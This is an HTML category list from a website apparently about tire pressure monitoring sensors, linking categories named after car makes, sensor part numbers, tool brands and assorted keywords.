	<li class="cat-item cat-item-1871"><a href="https://tire-pressure-sensor.com/category/6g92-1a159-bb/" >6g92-1a159-bb</a>
</li>
	<li class="cat-item cat-item-1197"><a href="https://tire-pressure-sensor.com/category/6l2a-1a176-af/" >6l2a-1a176-af</a>
</li>
	<li class="cat-item cat-item-2280"><a href="https://tire-pressure-sensor.com/category/70mai/" >70mai</a>
</li>
	<li class="cat-item cat-item-2575"><a href="https://tire-pressure-sensor.com/category/781847-02/" >781847-02</a>
</li>
	<li class="cat-item cat-item-4360"><a href="https://tire-pressure-sensor.com/category/7l0-907-275/" >7l0-907-275</a>
</li>
	<li class="cat-item cat-item-366"><a href="https://tire-pressure-sensor.com/category/89-92/" >89-92</a>
</li>
	<li class="cat-item cat-item-850"><a href="https://tire-pressure-sensor.com/category/93-96/" >93-96</a>
</li>
	<li class="cat-item cat-item-3659"><a href="https://tire-pressure-sensor.com/category/96680661a/" >96680661a</a>
</li>
	<li class="cat-item cat-item-1833"><a href="https://tire-pressure-sensor.com/category/97-00/" >97-00</a>
</li>
	<li class="cat-item cat-item-906"><a href="https://tire-pressure-sensor.com/category/97-13/" >97-13</a>
</li>
	<li class="cat-item cat-item-2295"><a href="https://tire-pressure-sensor.com/category/98-06/" >98-06</a>
</li>
	<li class="cat-item cat-item-4247"><a href="https://tire-pressure-sensor.com/category/a0009003713/" >a0009003713</a>
</li>
	<li class="cat-item cat-item-2756"><a href="https://tire-pressure-sensor.com/category/a0009050030/" >a0009050030</a>
</li>
	<li class="cat-item cat-item-3061"><a href="https://tire-pressure-sensor.com/category/a4479050500/" >a4479050500</a>
</li>
	<li class="cat-item cat-item-213"><a href="https://tire-pressure-sensor.com/category/acadia/" >acadia</a>
</li>
	<li class="cat-item cat-item-1738"><a href="https://tire-pressure-sensor.com/category/access/" >access</a>
</li>
	<li class="cat-item cat-item-2127"><a href="https://tire-pressure-sensor.com/category/accord/" >accord</a>
</li>
	<li class="cat-item cat-item-3506"><a href="https://tire-pressure-sensor.com/category/accurate/" >accurate</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://tire-pressure-sensor.com/category/acdelco/" >acdelco</a>
</li>
	<li class="cat-item cat-item-3747"><a href="https://tire-pressure-sensor.com/category/activate/" >activate</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://tire-pressure-sensor.com/category/acura/" >acura</a>
</li>
	<li class="cat-item cat-item-1579"><a href="https://tire-pressure-sensor.com/category/adding/" >adding</a>
</li>
	<li class="cat-item cat-item-4916"><a href="https://tire-pressure-sensor.com/category/advantage/" >advantage</a>
</li>
	<li class="cat-item cat-item-1996"><a href="https://tire-pressure-sensor.com/category/adventure/" >adventure</a>
</li>
	<li class="cat-item cat-item-4016"><a href="https://tire-pressure-sensor.com/category/airbag/" >airbag</a>
</li>
	<li class="cat-item cat-item-2148"><a href="https://tire-pressure-sensor.com/category/alligator/" >alligator</a>
</li>
	<li class="cat-item cat-item-2524"><a href="https://tire-pressure-sensor.com/category/allure/" >allure</a>
</li>
	<li class="cat-item cat-item-3531"><a href="https://tire-pressure-sensor.com/category/amarok/" >amarok</a>
</li>
	<li class="cat-item cat-item-4460"><a href="https://tire-pressure-sensor.com/category/anatel/" >anatel</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://tire-pressure-sensor.com/category/android/" >android</a>
</li>
	<li class="cat-item cat-item-2613"><a href="https://tire-pressure-sensor.com/category/animation/" >animation</a>
</li>
	<li class="cat-item cat-item-4854"><a href="https://tire-pressure-sensor.com/category/aoocci/" >aoocci</a>
</li>
	<li class="cat-item cat-item-4942"><a href="https://tire-pressure-sensor.com/category/aperia/" >aperia</a>
</li>
	<li class="cat-item cat-item-2940"><a href="https://tire-pressure-sensor.com/category/arcadia/" >arcadia</a>
</li>
	<li class="cat-item cat-item-1358"><a href="https://tire-pressure-sensor.com/category/asanti/" >asanti</a>
</li>
	<li class="cat-item cat-item-2716"><a href="https://tire-pressure-sensor.com/category/ashley/" >ashley</a>
</li>
	<li class="cat-item cat-item-2118"><a href="https://tire-pressure-sensor.com/category/aston/" >aston</a>
</li>
	<li class="cat-item cat-item-2283"><a href="https://tire-pressure-sensor.com/category/ateq/" >ateq</a>
</li>
	<li class="cat-item cat-item-2502"><a href="https://tire-pressure-sensor.com/category/atoto/" >atoto</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://tire-pressure-sensor.com/category/audi/" >audi</a>
</li>
	<li class="cat-item cat-item-740"><a href="https://tire-pressure-sensor.com/category/autel/" >autel</a>
</li>
	<li class="cat-item cat-item-455"><a href="https://tire-pressure-sensor.com/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://tire-pressure-sensor.com/category/auto/" >auto</a>
</li>
	<li class="cat-item cat-item-3764"><a href="https://tire-pressure-sensor.com/category/automotive/" >automotive</a>
</li>
	<li class="cat-item cat-item-2263"><a href="https://tire-pressure-sensor.com/category/autool/" >autool</a>
</li>
	<li class="cat-item cat-item-956"><a href="https://tire-pressure-sensor.com/category/autos/" >autos</a>
</li>
	<li class="cat-item cat-item-3695"><a href="https://tire-pressure-sensor.com/category/aventon/" >aventon</a>
</li>
	<li class="cat-item cat-item-4979"><a href="https://tire-pressure-sensor.com/category/avoid/" >avoid</a>
</li>
	<li class="cat-item cat-item-1669"><a href="https://tire-pressure-sensor.com/category/b-qtech/" >b-qtech</a>
</li>
	<li class="cat-item cat-item-4707"><a href="https://tire-pressure-sensor.com/category/bartec/" >bartec</a>
</li>
	<li class="cat-item cat-item-3767"><a href="https://tire-pressure-sensor.com/category/batteries/" >batteries</a>
</li>
	<li class="cat-item cat-item-3595"><a href="https://tire-pressure-sensor.com/category/bellacorp/" >bellacorp</a>
</li>
	<li class="cat-item cat-item-3994"><a href="https://tire-pressure-sensor.com/category/bendix/" >bendix</a>
</li>
	<li class="cat-item cat-item-3931"><a href="https://tire-pressure-sensor.com/category/bent/" >bent</a>
</li>
	<li class="cat-item cat-item-1599"><a href="https://tire-pressure-sensor.com/category/bentley/" >bentley</a>
</li>
	<li class="cat-item cat-item-1811"><a href="https://tire-pressure-sensor.com/category/bereal/" >bereal</a>
</li>
	<li class="cat-item cat-item-458"><a href="https://tire-pressure-sensor.com/category/beru/" >beru</a>
</li>
	<li class="cat-item cat-item-1831"><a href="https://tire-pressure-sensor.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-3346"><a href="https://tire-pressure-sensor.com/category/biden/" >biden</a>
</li>
	<li class="cat-item cat-item-3810"><a href="https://tire-pressure-sensor.com/category/biggest/" >biggest</a>
</li>
	<li class="cat-item cat-item-3886"><a href="https://tire-pressure-sensor.com/category/bigrigsteve/" >bigrigsteve</a>
</li>
	<li class="cat-item cat-item-2171"><a href="https://tire-pressure-sensor.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-3795"><a href="https://tire-pressure-sensor.com/category/blitz/" >blitz</a>
</li>
	<li class="cat-item cat-item-4224"><a href="https://tire-pressure-sensor.com/category/blowout/" >blowout</a>
</li>
	<li class="cat-item cat-item-3616"><a href="https://tire-pressure-sensor.com/category/blue-point/" >blue-point</a>
</li>
	<li class="cat-item cat-item-194"><a href="https://tire-pressure-sensor.com/category/bluetooth/" >bluetooth</a>
</li>
	<li class="cat-item cat-item-4792"><a href="https://tire-pressure-sensor.com/category/boost/" >boost</a>
</li>
	<li class="cat-item cat-item-3333"><a href="https://tire-pressure-sensor.com/category/brace/" >brace</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://tire-pressure-sensor.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-3338"><a href="https://tire-pressure-sensor.com/category/brands/" >brands</a>
</li>
	<li class="cat-item cat-item-4113"><a href="https://tire-pressure-sensor.com/category/breakdown/" >breakdown</a>
</li>
	<li class="cat-item cat-item-2895"><a href="https://tire-pressure-sensor.com/category/brightwater/" >brightwater</a>
</li>
	<li class="cat-item cat-item-361"><a href="https://tire-pressure-sensor.com/category/buick/" >buick</a>
</li>
	<li class="cat-item cat-item-3593"><a href="https://tire-pressure-sensor.com/category/bulk/" >bulk</a>
</li>
	<li class="cat-item cat-item-2047"><a href="https://tire-pressure-sensor.com/category/bypassing/" >bypassing</a>
</li>
	<li class="cat-item cat-item-1326"><a href="https://tire-pressure-sensor.com/category/cacagoo/" >cacagoo</a>
</li>
	<li class="cat-item cat-item-592"><a href="https://tire-pressure-sensor.com/category/cadillac/" >cadillac</a>
</li>
	<li class="cat-item cat-item-1423"><a href="https://tire-pressure-sensor.com/category/calibrate/" >calibrate</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://tire-pressure-sensor.com/category/calibrating/" >calibrating</a>
</li>
	<li class="cat-item cat-item-1577"><a href="https://tire-pressure-sensor.com/category/camaronews/" >camaronews</a>
</li>
	<li class="cat-item cat-item-2390"><a href="https://tire-pressure-sensor.com/category/camper/" >camper</a>
</li>
	<li class="cat-item cat-item-5028"><a href="https://tire-pressure-sensor.com/category/canyon/" >canyon</a>
</li>
	<li class="cat-item cat-item-2555"><a href="https://tire-pressure-sensor.com/category/caravan/" >caravan</a>
</li>
	<li class="cat-item cat-item-594"><a href="https://tire-pressure-sensor.com/category/carchet/" >carchet</a>
</li>
	<li class="cat-item cat-item-717"><a href="https://tire-pressure-sensor.com/category/careud/" >careud</a>
</li>
	<li class="cat-item cat-item-4913"><a href="https://tire-pressure-sensor.com/category/cars/" >cars</a>
</li>
	<li class="cat-item cat-item-3235"><a href="https://tire-pressure-sensor.com/category/caused/" >caused</a>
</li>
	<li class="cat-item cat-item-2708"><a href="https://tire-pressure-sensor.com/category/ceed/" >ceed</a>
</li>
	<li class="cat-item cat-item-4045"><a href="https://tire-pressure-sensor.com/category/certain/" >certain</a>
</li>
	<li class="cat-item cat-item-3467"><a href="https://tire-pressure-sensor.com/category/cgsulit/" >cgsulit</a>
</li>
	<li class="cat-item cat-item-4145"><a href="https://tire-pressure-sensor.com/category/challenger/" >challenger</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://tire-pressure-sensor.com/category/change/" >change</a>
</li>
	<li class="cat-item cat-item-970"><a href="https://tire-pressure-sensor.com/category/cheap/" >cheap</a>
</li>
	<li class="cat-item cat-item-3099"><a href="https://tire-pressure-sensor.com/category/check/" >check</a>
</li>
	<li class="cat-item cat-item-335"><a href="https://tire-pressure-sensor.com/category/chevrolet/" >chevrolet</a>
</li>
	<li class="cat-item cat-item-199"><a href="https://tire-pressure-sensor.com/category/chevy/" >chevy</a>
</li>
	<li class="cat-item cat-item-2766"><a href="https://tire-pressure-sensor.com/category/choose/" >choose</a>
</li>
	<li class="cat-item cat-item-4781"><a href="https://tire-pressure-sensor.com/category/chrome/" >chrome</a>
</li>
	<li class="cat-item cat-item-499"><a href="https://tire-pressure-sensor.com/category/chrysler/" >chrysler</a>
</li>
	<li class="cat-item cat-item-476"><a href="https://tire-pressure-sensor.com/category/cigarette/" >cigarette</a>
</li>
	<li class="cat-item cat-item-1081"><a href="https://tire-pressure-sensor.com/category/citroen/" >citroen</a>
</li>
	<li class="cat-item cat-item-1903"><a href="https://tire-pressure-sensor.com/category/clear/" >clear</a>
</li>
	<li class="cat-item cat-item-2293"><a href="https://tire-pressure-sensor.com/category/cloning/" >cloning</a>
</li>
	<li class="cat-item cat-item-2622"><a href="https://tire-pressure-sensor.com/category/cm5t-1a180-aa/" >cm5t-1a180-aa</a>
</li>
	<li class="cat-item cat-item-3190"><a href="https://tire-pressure-sensor.com/category/color/" >color</a>
</li>
	<li class="cat-item cat-item-3644"><a href="https://tire-pressure-sensor.com/category/columbia/" >columbia</a>
</li>
	<li class="cat-item cat-item-3960"><a href="https://tire-pressure-sensor.com/category/comeback/" >comeback</a>
</li>
	<li class="cat-item cat-item-1376"><a href="https://tire-pressure-sensor.com/category/common/" >common</a>
</li>
	<li class="cat-item cat-item-3076"><a href="https://tire-pressure-sensor.com/category/como/" >como</a>
</li>
	<li class="cat-item cat-item-2826"><a href="https://tire-pressure-sensor.com/category/comparison/" >comparison</a>
</li>
	<li class="cat-item cat-item-4647"><a href="https://tire-pressure-sensor.com/category/competition/" >competition</a>
</li>
	<li class="cat-item cat-item-964"><a href="https://tire-pressure-sensor.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-427"><a href="https://tire-pressure-sensor.com/category/concours14/" >concours14</a>
</li>
	<li class="cat-item cat-item-3968"><a href="https://tire-pressure-sensor.com/category/conmet/" >conmet</a>
</li>
	<li class="cat-item cat-item-3145"><a href="https://tire-pressure-sensor.com/category/continental/" >continental</a>
</li>
	<li class="cat-item cat-item-4035"><a href="https://tire-pressure-sensor.com/category/coole/" >coole</a>
</li>
	<li class="cat-item cat-item-4896"><a href="https://tire-pressure-sensor.com/category/corolla/" >corolla</a>
</li>
	<li class="cat-item cat-item-4182"><a href="https://tire-pressure-sensor.com/category/correct/" >correct</a>
</li>
	<li class="cat-item cat-item-646"><a href="https://tire-pressure-sensor.com/category/corvette/" >corvette</a>
</li>
	<li class="cat-item cat-item-4981"><a href="https://tire-pressure-sensor.com/category/coupe/" >coupe</a>
</li>
	<li class="cat-item cat-item-4028"><a href="https://tire-pressure-sensor.com/category/crossfire/" >crossfire</a>
</li>
	<li class="cat-item cat-item-4754"><a href="https://tire-pressure-sensor.com/category/curt/" >curt</a>
</li>
	<li class="cat-item cat-item-3033"><a href="https://tire-pressure-sensor.com/category/customer/" >customer</a>
</li>
	<li class="cat-item cat-item-2327"><a href="https://tire-pressure-sensor.com/category/cyclops/" >cyclops</a>
</li>
	<li class="cat-item cat-item-3394"><a href="https://tire-pressure-sensor.com/category/dakota/" >dakota</a>
</li>
	<li class="cat-item cat-item-3990"><a href="https://tire-pressure-sensor.com/category/dana/" >dana</a>
</li>
	<li class="cat-item cat-item-2599"><a href="https://tire-pressure-sensor.com/category/daniflakko/" >daniflakko</a>
</li>
	<li class="cat-item cat-item-2869"><a href="https://tire-pressure-sensor.com/category/dasaita4/" >dasaita4</a>
</li>
	<li class="cat-item cat-item-2813"><a href="https://tire-pressure-sensor.com/category/dasaitainternal/" >dasaitainternal</a>
</li>
	<li class="cat-item cat-item-1769"><a href="https://tire-pressure-sensor.com/category/dash/" >dash</a>
</li>
	<li class="cat-item cat-item-438"><a href="https://tire-pressure-sensor.com/category/dashboard/" >dashboard</a>
</li>
	<li class="cat-item cat-item-466"><a href="https://tire-pressure-sensor.com/category/dc12v/" >dc12v</a>
</li>
	<li class="cat-item cat-item-2481"><a href="https://tire-pressure-sensor.com/category/de8t-1a180-aa/" >de8t-1a180-aa</a>
</li>
	<li class="cat-item cat-item-2793"><a href="https://tire-pressure-sensor.com/category/delco/" >delco</a>
</li>
	<li class="cat-item cat-item-1848"><a href="https://tire-pressure-sensor.com/category/denso/" >denso</a>
</li>
	<li class="cat-item cat-item-3188"><a href="https://tire-pressure-sensor.com/category/diagnose/" >diagnose</a>
</li>
	<li class="cat-item cat-item-3835"><a href="https://tire-pressure-sensor.com/category/different/" >different</a>
</li>
	<li class="cat-item cat-item-1882"><a href="https://tire-pressure-sensor.com/category/digital/" >digital</a>
</li>
	<li class="cat-item cat-item-3231"><a href="https://tire-pressure-sensor.com/category/dill/" >dill</a>
</li>
	<li class="cat-item cat-item-4838"><a href="https://tire-pressure-sensor.com/category/direct/" >direct</a>
</li>
	<li class="cat-item cat-item-1733"><a href="https://tire-pressure-sensor.com/category/direct-fit/" >direct-fit</a>
</li>
	<li class="cat-item cat-item-1141"><a href="https://tire-pressure-sensor.com/category/directfit/" >directfit</a>
</li>
	<li class="cat-item cat-item-1437"><a href="https://tire-pressure-sensor.com/category/disable/" >disable</a>
</li>
	<li class="cat-item cat-item-1921"><a href="https://tire-pressure-sensor.com/category/disabling/" >disabling</a>
</li>
	<li class="cat-item cat-item-2653"><a href="https://tire-pressure-sensor.com/category/discover/" >discover</a>
</li>
	<li class="cat-item cat-item-2369"><a href="https://tire-pressure-sensor.com/category/discovery/" >discovery</a>
</li>
	<li class="cat-item cat-item-451"><a href="https://tire-pressure-sensor.com/category/display/" >display</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://tire-pressure-sensor.com/category/dodge/" >dodge</a>
</li>
	<li class="cat-item cat-item-1687"><a href="https://tire-pressure-sensor.com/category/doran/" >doran</a>
</li>
	<li class="cat-item cat-item-299"><a href="https://tire-pressure-sensor.com/category/dorman/" >dorman</a>
</li>
	<li class="cat-item cat-item-4055"><a href="https://tire-pressure-sensor.com/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-3265"><a href="https://tire-pressure-sensor.com/category/drivetech/" >drivetech</a>
</li>
	<li class="cat-item cat-item-4174"><a href="https://tire-pressure-sensor.com/category/driving/" >driving</a>
</li>
	<li class="cat-item cat-item-4864"><a href="https://tire-pressure-sensor.com/category/dsv-esona/" >dsv-esona</a>
</li>
	<li class="cat-item cat-item-3793"><a href="https://tire-pressure-sensor.com/category/dt41/" >dt41</a>
</li>
	<li class="cat-item cat-item-3361"><a href="https://tire-pressure-sensor.com/category/ducati/" >ducati</a>
</li>
	<li class="cat-item cat-item-4148"><a href="https://tire-pressure-sensor.com/category/durable/" >durable</a>
</li>
	<li class="cat-item cat-item-4231"><a href="https://tire-pressure-sensor.com/category/dvt-pro/" >dvt-pro</a>
</li>
	<li class="cat-item cat-item-2701"><a href="https://tire-pressure-sensor.com/category/e-150/" >e-150</a>
</li>
	<li class="cat-item cat-item-2697"><a href="https://tire-pressure-sensor.com/category/e-250/" >e-250</a>
</li>
	<li class="cat-item cat-item-3494"><a href="https://tire-pressure-sensor.com/category/e-gear/" >e-gear</a>
</li>
	<li class="cat-item cat-item-2406"><a href="https://tire-pressure-sensor.com/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-590"><a href="https://tire-pressure-sensor.com/category/easyguard/" >easyguard</a>
</li>
	<li class="cat-item cat-item-2291"><a href="https://tire-pressure-sensor.com/category/eb3z-1a189-a/" >eb3z-1a189-a</a>
</li>
	<li class="cat-item cat-item-972"><a href="https://tire-pressure-sensor.com/category/ebat/" >ebat</a>
</li>
	<li class="cat-item cat-item-2007"><a href="https://tire-pressure-sensor.com/category/eezrv/" >eezrv</a>
</li>
	<li class="cat-item cat-item-863"><a href="https://tire-pressure-sensor.com/category/eeztire/" >eeztire</a>
</li>
	<li class="cat-item cat-item-2811"><a href="https://tire-pressure-sensor.com/category/eeztire-tpms/" >eeztire-tpms</a>
</li>
	<li class="cat-item cat-item-919"><a href="https://tire-pressure-sensor.com/category/el-50448/" >el-50448</a>
</li>
	<li class="cat-item cat-item-2992"><a href="https://tire-pressure-sensor.com/category/electronics/" >electronics</a>
</li>
	<li class="cat-item cat-item-4654"><a href="https://tire-pressure-sensor.com/category/enabling/" >enabling</a>
</li>
	<li class="cat-item cat-item-3722"><a href="https://tire-pressure-sensor.com/category/endless/" >endless</a>
</li>
	<li class="cat-item cat-item-3009"><a href="https://tire-pressure-sensor.com/category/engine/" >engine</a>
</li>
	<li class="cat-item cat-item-4050"><a href="https://tire-pressure-sensor.com/category/ergste/" >ergste</a>
</li>
	<li class="cat-item cat-item-943"><a href="https://tire-pressure-sensor.com/category/escalade/" >escalade</a>
</li>
	<li class="cat-item cat-item-2246"><a href="https://tire-pressure-sensor.com/category/et-910ae/" >et-910ae</a>
</li>
	<li class="cat-item cat-item-3421"><a href="https://tire-pressure-sensor.com/category/etrailer/" >etrailer</a>
</li>
	<li class="cat-item cat-item-1392"><a href="https://tire-pressure-sensor.com/category/euobd/" >euobd</a>
</li>
	<li class="cat-item cat-item-4269"><a href="https://tire-pressure-sensor.com/category/even/" >even</a>
</li>
	<li class="cat-item cat-item-3102"><a href="https://tire-pressure-sensor.com/category/ex35/" >ex35</a>
</li>
	<li class="cat-item cat-item-3804"><a href="https://tire-pressure-sensor.com/category/exceptional/" >exceptional</a>
</li>
	<li class="cat-item cat-item-2235"><a href="https://tire-pressure-sensor.com/category/expedition/" >expedition</a>
</li>
	<li class="cat-item cat-item-4303"><a href="https://tire-pressure-sensor.com/category/experience/" >experience</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://tire-pressure-sensor.com/category/explains/" >explains</a>
</li>
	<li class="cat-item cat-item-806"><a href="https://tire-pressure-sensor.com/category/external/" >external</a>
</li>
	<li class="cat-item cat-item-4118"><a href="https://tire-pressure-sensor.com/category/extreem/" >extreem</a>
</li>
	<li class="cat-item cat-item-2380"><a href="https://tire-pressure-sensor.com/category/f01f2f4f6f7f10f11f12f13/" >f01f2f4f6f7f10f11f12f13</a>
</li>
	<li class="cat-item cat-item-245"><a href="https://tire-pressure-sensor.com/category/f150/" >f150</a>
</li>
	<li class="cat-item cat-item-961"><a href="https://tire-pressure-sensor.com/category/f2gt-1a189-ab/" >f2gt-1a189-ab</a>
</li>
	<li class="cat-item cat-item-4898"><a href="https://tire-pressure-sensor.com/category/f2gz1a189ab/" >f2gz1a189ab</a>
</li>
	<li class="cat-item cat-item-1845"><a href="https://tire-pressure-sensor.com/category/factory/" >factory</a>
</li>
	<li class="cat-item cat-item-4516"><a href="https://tire-pressure-sensor.com/category/faulty/" >faulty</a>
</li>
	<li class="cat-item cat-item-3511"><a href="https://tire-pressure-sensor.com/category/ferrari/" >ferrari</a>
</li>
	<li class="cat-item cat-item-4795"><a href="https://tire-pressure-sensor.com/category/filtered/" >filtered</a>
</li>
	<li class="cat-item cat-item-2906"><a href="https://tire-pressure-sensor.com/category/final/" >final</a>
</li>
	<li class="cat-item cat-item-3351"><a href="https://tire-pressure-sensor.com/category/finally/" >finally</a>
</li>
	<li class="cat-item cat-item-2129"><a href="https://tire-pressure-sensor.com/category/finding/" >finding</a>
</li>
	<li class="cat-item cat-item-3269"><a href="https://tire-pressure-sensor.com/category/finish/" >finish</a>
</li>
	<li class="cat-item cat-item-1662"><a href="https://tire-pressure-sensor.com/category/fits/" >fits</a>
</li>
	<li class="cat-item cat-item-1292"><a href="https://tire-pressure-sensor.com/category/five/" >five</a>
</li>
	<li class="cat-item cat-item-1137"><a href="https://tire-pressure-sensor.com/category/five5/" >five5</a>
</li>
	<li class="cat-item cat-item-1394"><a href="https://tire-pressure-sensor.com/category/fobo/" >fobo</a>
</li>
	<li class="cat-item cat-item-4191"><a href="https://tire-pressure-sensor.com/category/focus/" >focus</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://tire-pressure-sensor.com/category/ford/" >ford</a>
</li>
	<li class="cat-item cat-item-3842"><a href="https://tire-pressure-sensor.com/category/formula/" >formula</a>
</li>
	<li class="cat-item cat-item-408"><a href="https://tire-pressure-sensor.com/category/four/" >four</a>
</li>
	<li class="cat-item cat-item-577"><a href="https://tire-pressure-sensor.com/category/fourtire/" >fourtire</a>
</li>
	<li class="cat-item cat-item-2798"><a href="https://tire-pressure-sensor.com/category/foxwell/" >foxwell</a>
</li>
	<li class="cat-item cat-item-1482"><a href="https://tire-pressure-sensor.com/category/front/" >front</a>
</li>
	<li class="cat-item cat-item-1460"><a href="https://tire-pressure-sensor.com/category/frontrear/" >frontrear</a>
</li>
	<li class="cat-item cat-item-3992"><a href="https://tire-pressure-sensor.com/category/functional/" >functional</a>
</li>
	<li class="cat-item cat-item-2762"><a href="https://tire-pressure-sensor.com/category/gadgets/" >gadgets</a>
</li>
	<li class="cat-item cat-item-249"><a href="https://tire-pressure-sensor.com/category/garmin/" >garmin</a>
</li>
	<li class="cat-item cat-item-1166"><a href="https://tire-pressure-sensor.com/category/gator/" >gator</a>
</li>
	<li class="cat-item cat-item-2470"><a href="https://tire-pressure-sensor.com/category/genesis/" >genesis</a>
</li>
	<li class="cat-item cat-item-1259"><a href="https://tire-pressure-sensor.com/category/genssi/" >genssi</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://tire-pressure-sensor.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-2323"><a href="https://tire-pressure-sensor.com/category/geunie/" >geunie</a>
</li>
	<li class="cat-item cat-item-1021"><a href="https://tire-pressure-sensor.com/category/geunuine/" >geunuine</a>
</li>
	<li class="cat-item cat-item-4850"><a href="https://tire-pressure-sensor.com/category/girl/" >girl</a>
</li>
	<li class="cat-item cat-item-2684"><a href="https://tire-pressure-sensor.com/category/give/" >give</a>
</li>
	<li class="cat-item cat-item-2584"><a href="https://tire-pressure-sensor.com/category/gn3a-37140b/" >gn3a-37140b</a>
</li>
	<li class="cat-item cat-item-4150"><a href="https://tire-pressure-sensor.com/category/goes/" >goes</a>
</li>
	<li class="cat-item cat-item-3736"><a href="https://tire-pressure-sensor.com/category/going/" >going</a>
</li>
	<li class="cat-item cat-item-3755"><a href="https://tire-pressure-sensor.com/category/golf/" >golf</a>
</li>
	<li class="cat-item cat-item-4157"><a href="https://tire-pressure-sensor.com/category/goodwill/" >goodwill</a>
</li>
	<li class="cat-item cat-item-4595"><a href="https://tire-pressure-sensor.com/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-3670"><a href="https://tire-pressure-sensor.com/category/gt3rs/" >gt3rs</a>
</li>
	<li class="cat-item cat-item-2970"><a href="https://tire-pressure-sensor.com/category/guta/" >guta</a>
</li>
	<li class="cat-item cat-item-4514"><a href="https://tire-pressure-sensor.com/category/haloview/" >haloview</a>
</li>
	<li class="cat-item cat-item-2648"><a href="https://tire-pressure-sensor.com/category/haltech/" >haltech</a>
</li>
	<li class="cat-item cat-item-1515"><a href="https://tire-pressure-sensor.com/category/hamaton/" >hamaton</a>
</li>
	<li class="cat-item cat-item-1448"><a href="https://tire-pressure-sensor.com/category/hands/" >hands</a>
</li>
	<li class="cat-item cat-item-2585"><a href="https://tire-pressure-sensor.com/category/harbor/" >harbor</a>
</li>
	<li class="cat-item cat-item-2410"><a href="https://tire-pressure-sensor.com/category/harley/" >harley</a>
</li>
	<li class="cat-item cat-item-3572"><a href="https://tire-pressure-sensor.com/category/harry/" >harry</a>
</li>
	<li class="cat-item cat-item-2300"><a href="https://tire-pressure-sensor.com/category/hc3t-1a180-ab/" >hc3t-1a180-ab</a>
</li>
	<li class="cat-item cat-item-4062"><a href="https://tire-pressure-sensor.com/category/hella/" >hella</a>
</li>
	<li class="cat-item cat-item-4262"><a href="https://tire-pressure-sensor.com/category/here/" >here</a>
</li>
	<li class="cat-item cat-item-3357"><a href="https://tire-pressure-sensor.com/category/hieha/" >hieha</a>
</li>
	<li class="cat-item cat-item-1525"><a href="https://tire-pressure-sensor.com/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-764"><a href="https://tire-pressure-sensor.com/category/highlander/" >highlander</a>
</li>
	<li class="cat-item cat-item-2377"><a href="https://tire-pressure-sensor.com/category/holden/" >holden</a>
</li>
	<li class="cat-item cat-item-2029"><a href="https://tire-pressure-sensor.com/category/home/" >home</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://tire-pressure-sensor.com/category/honda/" >honda</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://tire-pressure-sensor.com/category/hopkins/" >hopkins</a>
</li>
	<li class="cat-item cat-item-2386"><a href="https://tire-pressure-sensor.com/category/hudtpms/" >hudtpms</a>
</li>
	<li class="cat-item cat-item-2107"><a href="https://tire-pressure-sensor.com/category/hummer/" >hummer</a>
</li>
	<li class="cat-item cat-item-2847"><a href="https://tire-pressure-sensor.com/category/hyundai/" >hyundai</a>
</li>
	<li class="cat-item cat-item-2139"><a href="https://tire-pressure-sensor.com/category/i-sensor/" >i-sensor</a>
</li>
	<li class="cat-item cat-item-1787"><a href="https://tire-pressure-sensor.com/category/identify/" >identify</a>
</li>
	<li class="cat-item cat-item-3566"><a href="https://tire-pressure-sensor.com/category/important/" >important</a>
</li>
	<li class="cat-item cat-item-3424"><a href="https://tire-pressure-sensor.com/category/in-command/" >in-command</a>
</li>
	<li class="cat-item cat-item-3838"><a href="https://tire-pressure-sensor.com/category/included/" >included</a>
</li>
	<li class="cat-item cat-item-803"><a href="https://tire-pressure-sensor.com/category/infiniti/" >infiniti</a>
</li>
	<li class="cat-item cat-item-706"><a href="https://tire-pressure-sensor.com/category/inspect/" >inspect</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://tire-pressure-sensor.com/category/install/" >install</a>
</li>
	<li class="cat-item cat-item-1195"><a href="https://tire-pressure-sensor.com/category/installation/" >installation</a>
</li>
	<li class="cat-item cat-item-2949"><a href="https://tire-pressure-sensor.com/category/installed/" >installed</a>
</li>
	<li class="cat-item cat-item-1594"><a href="https://tire-pressure-sensor.com/category/installing/" >installing</a>
</li>
	<li class="cat-item cat-item-580"><a href="https://tire-pressure-sensor.com/category/internal/" >internal</a>
</li>
	<li class="cat-item cat-item-2845"><a href="https://tire-pressure-sensor.com/category/introduction/" >introduction</a>
</li>
	<li class="cat-item cat-item-1054"><a href="https://tire-pressure-sensor.com/category/item/" >item</a>
</li>
	<li class="cat-item cat-item-3656"><a href="https://tire-pressure-sensor.com/category/its600e/" >its600e</a>
</li>
	<li class="cat-item cat-item-496"><a href="https://tire-pressure-sensor.com/category/jaguar/" >jaguar</a>
</li>
	<li class="cat-item cat-item-4594"><a href="https://tire-pressure-sensor.com/category/jansite/" >jansite</a>
</li>
	<li class="cat-item cat-item-522"><a href="https://tire-pressure-sensor.com/category/jeep/" >jeep</a>
</li>
	<li class="cat-item cat-item-633"><a href="https://tire-pressure-sensor.com/category/johnson/" >johnson</a>
</li>
	<li class="cat-item cat-item-4237"><a href="https://tire-pressure-sensor.com/category/judge/" >judge</a>
</li>
	<li class="cat-item cat-item-3215"><a href="https://tire-pressure-sensor.com/category/just/" >just</a>
</li>
	<li class="cat-item cat-item-1575"><a href="https://tire-pressure-sensor.com/category/k1200s/" >k1200s</a>
</li>
	<li class="cat-item cat-item-2074"><a href="https://tire-pressure-sensor.com/category/k1300gt/" >k1300gt</a>
</li>
